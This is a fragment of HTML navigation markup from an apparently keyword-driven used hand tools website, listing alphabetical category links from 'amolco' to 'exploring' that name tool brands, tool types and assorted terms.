	<li class="cat-item cat-item-5805"><a href="https://usedhandtools.net/category/amolco/" >amolco</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://usedhandtools.net/category/analyser/" >analyser</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://usedhandtools.net/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://usedhandtools.net/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://usedhandtools.net/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://usedhandtools.net/category/antiker/" >antiker</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://usedhandtools.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://usedhandtools.net/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://usedhandtools.net/category/aoyue/" >aoyue</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://usedhandtools.net/category/apex/" >apex</a>
</li>
	<li class="cat-item cat-item-6946"><a href="https://usedhandtools.net/category/apothecary/" >apothecary</a>
</li>
	<li class="cat-item cat-item-7620"><a href="https://usedhandtools.net/category/application/" >application</a>
</li>
	<li class="cat-item cat-item-8009"><a href="https://usedhandtools.net/category/ares/" >ares</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://usedhandtools.net/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://usedhandtools.net/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://usedhandtools.net/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://usedhandtools.net/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://usedhandtools.net/category/assenmacher/" >assenmacher</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://usedhandtools.net/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-6641"><a href="https://usedhandtools.net/category/assortimento/" >assortimento</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://usedhandtools.net/category/assortment/" >assortment</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://usedhandtools.net/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://usedhandtools.net/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://usedhandtools.net/category/auger/" >auger</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://usedhandtools.net/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://usedhandtools.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://usedhandtools.net/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://usedhandtools.net/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://usedhandtools.net/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://usedhandtools.net/category/avdel/" >avdel</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://usedhandtools.net/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://usedhandtools.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://usedhandtools.net/category/awsome/" >awsome</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://usedhandtools.net/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://usedhandtools.net/category/axles/" >axles</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://usedhandtools.net/category/axminster/" >axminster</a>
</li>
	<li class="cat-item cat-item-7534"><a href="https://usedhandtools.net/category/b310r/" >b310r</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://usedhandtools.net/category/bagpress/" >bagpress</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://usedhandtools.net/category/bahco/" >bahco</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://usedhandtools.net/category/bailey/" >bailey</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://usedhandtools.net/category/balco/" >balco</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://usedhandtools.net/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-8318"><a href="https://usedhandtools.net/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-8308"><a href="https://usedhandtools.net/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://usedhandtools.net/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://usedhandtools.net/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-6681"><a href="https://usedhandtools.net/category/bb083/" >bb083</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://usedhandtools.net/category/bcct10300/" >bcct10300</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://usedhandtools.net/category/be31/" >be31</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://usedhandtools.net/category/bearing/" >bearing</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://usedhandtools.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-7255"><a href="https://usedhandtools.net/category/bedford/" >bedford</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://usedhandtools.net/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://usedhandtools.net/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://usedhandtools.net/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://usedhandtools.net/category/belron/" >belron</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://usedhandtools.net/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://usedhandtools.net/category/bending/" >bending</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://usedhandtools.net/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://usedhandtools.net/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://usedhandtools.net/category/bergen/" >bergen</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://usedhandtools.net/category/bergeon/" >bergeon</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://usedhandtools.net/category/berylco/" >berylco</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://usedhandtools.net/category/beryllium/" >beryllium</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://usedhandtools.net/category/bessey/" >bessey</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://usedhandtools.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://usedhandtools.net/category/bestool/" >bestool</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://usedhandtools.net/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://usedhandtools.net/category/bex13a/" >bex13a</a>
</li>
	<li class="cat-item cat-item-7164"><a href="https://usedhandtools.net/category/bf906/" >bf906</a>
</li>
	<li class="cat-item cat-item-8117"><a href="https://usedhandtools.net/category/bikeservice/" >bikeservice</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://usedhandtools.net/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://usedhandtools.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://usedhandtools.net/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://usedhandtools.net/category/blacksmith/" >blacksmith</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://usedhandtools.net/category/blacksmiths/" >blacksmiths</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://usedhandtools.net/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://usedhandtools.net/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://usedhandtools.net/category/blink/" >blink</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://usedhandtools.net/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://usedhandtools.net/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://usedhandtools.net/category/blue-point/" >blue-point</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://usedhandtools.net/category/bluepoint/" >bluepoint</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://usedhandtools.net/category/bluepointsnap/" >bluepointsnap</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://usedhandtools.net/category/blueprint/" >blueprint</a>
</li>
	<li class="cat-item cat-item-8046"><a href="https://usedhandtools.net/category/blum/" >blum</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://usedhandtools.net/category/boddington/" >boddington</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://usedhandtools.net/category/boddingtons/" >boddingtons</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://usedhandtools.net/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://usedhandtools.net/category/bohco/" >bohco</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://usedhandtools.net/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://usedhandtools.net/category/bonney/" >bonney</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://usedhandtools.net/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://usedhandtools.net/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://usedhandtools.net/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://usedhandtools.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://usedhandtools.net/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://usedhandtools.net/category/bowyer/" >bowyer</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://usedhandtools.net/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-7266"><a href="https://usedhandtools.net/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://usedhandtools.net/category/bpress/" >bpress</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://usedhandtools.net/category/bradbury/" >bradbury</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://usedhandtools.net/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://usedhandtools.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-7033"><a href="https://usedhandtools.net/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://usedhandtools.net/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://usedhandtools.net/category/brick/" >brick</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://usedhandtools.net/category/bricklaying/" >bricklaying</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://usedhandtools.net/category/bridgebort/" >bridgebort</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://usedhandtools.net/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://usedhandtools.net/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://usedhandtools.net/category/bristor/" >bristor</a>
</li>
	<li class="cat-item cat-item-8216"><a href="https://usedhandtools.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://usedhandtools.net/category/britool/" >britool</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://usedhandtools.net/category/britools/" >britools</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://usedhandtools.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://usedhandtools.net/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-8307"><a href="https://usedhandtools.net/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://usedhandtools.net/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://usedhandtools.net/category/builders/" >builders</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://usedhandtools.net/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://usedhandtools.net/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-8328"><a href="https://usedhandtools.net/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://usedhandtools.net/category/burnt/" >burnt</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://usedhandtools.net/category/burying/" >burying</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://usedhandtools.net/category/bushcraft/" >bushcraft</a>
</li>
	<li class="cat-item cat-item-6860"><a href="https://usedhandtools.net/category/bushing/" >bushing</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://usedhandtools.net/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://usedhandtools.net/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-6656"><a href="https://usedhandtools.net/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://usedhandtools.net/category/callaway/" >callaway</a>
</li>
	<li class="cat-item cat-item-7449"><a href="https://usedhandtools.net/category/cambelt/" >cambelt</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://usedhandtools.net/category/camshaft/" >camshaft</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://usedhandtools.net/category/cardone/" >cardone</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://usedhandtools.net/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://usedhandtools.net/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-8221"><a href="https://usedhandtools.net/category/carpentry/" >carpentry</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://usedhandtools.net/category/carve/" >carve</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://usedhandtools.net/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://usedhandtools.net/category/caster/" >caster</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://usedhandtools.net/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://usedhandtools.net/category/cemb/" >cemb</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://usedhandtools.net/category/cembre/" >cembre</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://usedhandtools.net/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://usedhandtools.net/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://usedhandtools.net/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://usedhandtools.net/category/champ/" >champ</a>
</li>
	<li class="cat-item cat-item-7149"><a href="https://usedhandtools.net/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://usedhandtools.net/category/charnwood/" >charnwood</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://usedhandtools.net/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://usedhandtools.net/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://usedhandtools.net/category/chisel/" >chisel</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://usedhandtools.net/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://usedhandtools.net/category/cladman/" >cladman</a>
</li>
	<li class="cat-item cat-item-7513"><a href="https://usedhandtools.net/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://usedhandtools.net/category/clampscramps/" >clampscramps</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://usedhandtools.net/category/clamshell/" >clamshell</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://usedhandtools.net/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://usedhandtools.net/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://usedhandtools.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://usedhandtools.net/category/classification/" >classification</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://usedhandtools.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://usedhandtools.net/category/cleco/" >cleco</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://usedhandtools.net/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://usedhandtools.net/category/clifton/" >clifton</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://usedhandtools.net/category/clumbia/" >clumbia</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://usedhandtools.net/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://usedhandtools.net/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://usedhandtools.net/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-7627"><a href="https://usedhandtools.net/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-7624"><a href="https://usedhandtools.net/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://usedhandtools.net/category/collet/" >collet</a>
</li>
	<li class="cat-item cat-item-5995"><a href="https://usedhandtools.net/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://usedhandtools.net/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-7205"><a href="https://usedhandtools.net/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://usedhandtools.net/category/columbian/" >columbian</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://usedhandtools.net/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://usedhandtools.net/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://usedhandtools.net/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://usedhandtools.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://usedhandtools.net/category/compound/" >compound</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://usedhandtools.net/category/computing/" >computing</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://usedhandtools.net/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://usedhandtools.net/category/cond/" >cond</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://usedhandtools.net/category/connectivity/" >connectivity</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://usedhandtools.net/category/connectors/" >connectors</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://usedhandtools.net/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://usedhandtools.net/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-6593"><a href="https://usedhandtools.net/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://usedhandtools.net/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://usedhandtools.net/category/cornwell/" >cornwell</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://usedhandtools.net/category/cortina/" >cortina</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://usedhandtools.net/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://usedhandtools.net/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-7070"><a href="https://usedhandtools.net/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-6790"><a href="https://usedhandtools.net/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-8253"><a href="https://usedhandtools.net/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://usedhandtools.net/category/crimp/" >crimp</a>
</li>
	<li class="cat-item cat-item-7845"><a href="https://usedhandtools.net/category/crimper/" >crimper</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://usedhandtools.net/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://usedhandtools.net/category/crosscut/" >crosscut</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://usedhandtools.net/category/crowfoot/" >crowfoot</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://usedhandtools.net/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://usedhandtools.net/category/ct25150h/" >ct25150h</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://usedhandtools.net/category/cumbria/" >cumbria</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://usedhandtools.net/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://usedhandtools.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://usedhandtools.net/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://usedhandtools.net/category/cycleops/" >cycleops</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://usedhandtools.net/category/d-100-mil-1/" >d-100-mil-1</a>
</li>
	<li class="cat-item cat-item-8142"><a href="https://usedhandtools.net/category/d1047/" >d1047</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://usedhandtools.net/category/dado/" >dado</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://usedhandtools.net/category/dalby/" >dalby</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://usedhandtools.net/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://usedhandtools.net/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://usedhandtools.net/category/daniels/" >daniels</a>
</li>
	<li class="cat-item cat-item-7505"><a href="https://usedhandtools.net/category/dastra/" >dastra</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://usedhandtools.net/category/datatool/" >datatool</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://usedhandtools.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://usedhandtools.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-7636"><a href="https://usedhandtools.net/category/dayuan/" >dayuan</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://usedhandtools.net/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://usedhandtools.net/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://usedhandtools.net/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://usedhandtools.net/category/delapena/" >delapena</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://usedhandtools.net/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://usedhandtools.net/category/deltax/" >deltax</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://usedhandtools.net/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-8296"><a href="https://usedhandtools.net/category/delwalt/" >delwalt</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://usedhandtools.net/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://usedhandtools.net/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-8071"><a href="https://usedhandtools.net/category/desoutter/" >desoutter</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://usedhandtools.net/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://usedhandtools.net/category/devilbiss/" >devilbiss</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://usedhandtools.net/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-7591"><a href="https://usedhandtools.net/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://usedhandtools.net/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://usedhandtools.net/category/differential/" >differential</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://usedhandtools.net/category/dino/" >dino</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://usedhandtools.net/category/disston/" >disston</a>
</li>
	<li class="cat-item cat-item-7330"><a href="https://usedhandtools.net/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://usedhandtools.net/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-7548"><a href="https://usedhandtools.net/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://usedhandtools.net/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://usedhandtools.net/category/dovetail/" >dovetail</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://usedhandtools.net/category/draper/" >draper</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://usedhandtools.net/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-8152"><a href="https://usedhandtools.net/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-7335"><a href="https://usedhandtools.net/category/drywall/" >drywall</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://usedhandtools.net/category/dsva/" >dsva</a>
</li>
	<li class="cat-item cat-item-7721"><a href="https://usedhandtools.net/category/dszh/" >dszh</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://usedhandtools.net/category/dubuis/" >dubuis</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://usedhandtools.net/category/duct/" >duct</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://usedhandtools.net/category/dugout/" >dugout</a>
</li>
	<li class="cat-item cat-item-7613"><a href="https://usedhandtools.net/category/duplexer/" >duplexer</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://usedhandtools.net/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://usedhandtools.net/category/duro/" >duro</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://usedhandtools.net/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://usedhandtools.net/category/dynomec/" >dynomec</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://usedhandtools.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://usedhandtools.net/category/easco/" >easco</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://usedhandtools.net/category/eastwood/" >eastwood</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://usedhandtools.net/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-7515"><a href="https://usedhandtools.net/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://usedhandtools.net/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://usedhandtools.net/category/edwards/" >edwards</a>
</li>
	<li class="cat-item cat-item-7609"><a href="https://usedhandtools.net/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://usedhandtools.net/category/einsteckwerkzeug/" >einsteckwerkzeug</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://usedhandtools.net/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://usedhandtools.net/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://usedhandtools.net/category/electrician/" >electrician</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://usedhandtools.net/category/electricians/" >electricians</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://usedhandtools.net/category/electrick/" >electrick</a>
</li>
	<li class="cat-item cat-item-8293"><a href="https://usedhandtools.net/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://usedhandtools.net/category/eloik/" >eloik</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://usedhandtools.net/category/elora/" >elora</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://usedhandtools.net/category/embroidery/" >embroidery</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://usedhandtools.net/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-8315"><a href="https://usedhandtools.net/category/emhart/" >emhart</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://usedhandtools.net/category/emir/" >emir</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://usedhandtools.net/category/enerpac/" >enerpac</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://usedhandtools.net/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://usedhandtools.net/category/engineer/" >engineer</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://usedhandtools.net/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://usedhandtools.net/category/equalizer/" >equalizer</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://usedhandtools.net/category/eriv/" >eriv</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://usedhandtools.net/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://usedhandtools.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://usedhandtools.net/category/evaluating/" >evaluating</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://usedhandtools.net/category/everest/" >everest</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://usedhandtools.net/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://usedhandtools.net/category/ex-demo/" >ex-demo</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://usedhandtools.net/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://usedhandtools.net/category/expect/" >expect</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://usedhandtools.net/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-8330"><a href="https://usedhandtools.net/category/exploring/" >exploring</a>
</li>
